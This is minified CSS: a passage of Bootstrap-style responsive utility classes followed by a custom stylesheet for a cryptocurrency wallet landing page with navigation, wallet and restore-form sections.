first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (width>=1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xxl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xxl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xxl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xxl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xxl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xxl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xxl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xxl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (width>=1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=index.abb61a8c.css.map */
</file>
<file: index.436fc344.css>
@import "https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,500;0,600;0,700;1,800&family=Staatliches&display=swap";*{margin:0;padding:0;font-family:Montserrat,sans-serif;list-style:none}hr{width:70%;position:relative;left:15%}.navbar{color:#fff;border-bottom:1px solid #f5f5f5;height:80px}.navbar-brand img{height:40px}.navbar-light .navbar-toggler{color:#0000;border:none}.nav-link{font-size:14px;font-weight:700}.btn{color:#fff;text-align:center;background-color:#037dd6;border-radius:5px}.btn:hover{color:#fff;background-color:#036bb4}.i-btn{justify-content:center;align-items:center;width:200px;padding:15px;display:flex}.intro{margin-top:-10px;padding-top:100px}.intro-content{height:500px}.intro-text h2{color:#000;margin-top:50px;font-size:40px}.intro-text i{color:#fafafa}.intro-btn{width:300px;height:auto}.intro-btn img{height:50px;margin:10px 0}.intro-img img{width:90%;height:90%}.i-img{padding-bottom:150px}.i-img img{object-fit:cover;width:100%;height:100%}#attribute .a-content{height:100px;padding-top:30px}#attribute .a-content .a-card{justify-content:center;align-items:center;margin-bottom:20px;display:flex}#attribute .a-content .a-card i{color:#037dd6;margin-top:-7px;margin-right:10px;font-size:20px}#attribute .a-content .a-card h5{font-weight:600}.cryptos{margin-top:100px}.cryptos img{height:180px;margin:50px}.r-section{background-color:#24292e;height:300px;margin-top:100px}.r-section h5{color:#fff}#reason .r-content{text-align:center;height:auto}#reason .r-content .lists{height:auto;padding-bottom:20px}#reason .r-content .lists .lists-card{height:auto;margin-top:30px}#reason .r-content .lists .lists-card ul li{margin:10px}#reason .r-content .lists .lists-card ul li i{color:#202020;margin-right:7px}#reason .r-content a{color:#fff;background:#037dd6;margin:30px;padding:10px}.main{margin-top:150px}.main-content{border-radius:10px;height:auto;margin-top:50px;box-shadow:0 0 10px 3px #eeeded}footer{border-top:2px solid #ebeaea;height:auto;margin-top:50px}footer h5{color:#f6851b;font-size:18px}footer img{height:100px}footer .f-content{height:auto}footer .f-content ul li{margin-bottom:20px}footer .f-content a{color:#000000bd;font-size:12px}footer .f-content i{margin:0 10px;font-size:20px}.wallet{text-align:center;flex-direction:column;margin-top:40px;display:flex}.wallet img{height:45px;margin:10px 0}.wallet h2{color:#434447;margin-top:30px;font-weight:500}.wallet .r-container{background:#fff;border-radius:10px;display:none;box-shadow:0 0 5px 5px #f0efef}#btn1,#btn2{color:#037dd6;cursor:pointer;background-color:#0000;border:2px solid #037dd6;border-radius:10px;outline:none;width:180px;height:40px;margin:40px auto;font-weight:700}#btn1:focus,#btn2:focus{color:#fff;background-color:#037dd6}.r-container{width:60%;margin:20px auto}form{padding-top:10px}.form-floating{width:360px;margin:50px auto}.restore{width:250px;margin-bottom:40px}@media screen and (width<=900px){.navbar{padding-right:10px}.navbar-brand img{height:40px;margin-left:5px}.navbar-nav{color:#000;background-color:#fff}.navbar-nav .nav-link{color:#000}.intro{height:1000px;padding-bottom:10px}.i{height:850px}.intro-text{text-align:center;margin-bottom:50px}.i-btn{margin:10px auto}.intro-btn{margin:5px auto}#attribute .a-content{height:auto}#attribute .a-content .a-card{margin-top:20px}#attribute .a-content .a-card i,#attribute .a-content .a-card h5{font-size:17px}.cryptos img{height:170px}.cryptos h4,.main h4{font-size:20px}.r-container{width:85%}.wallet h1{font-size:25px}.input span{margin:20px 0}}@media screen and (width<=450px){.cryptos img{height:150px;margin:20px 5px}.form-floating{width:330px}}
/*# sourceMappingURL=index.436fc344.css.map */
</file>
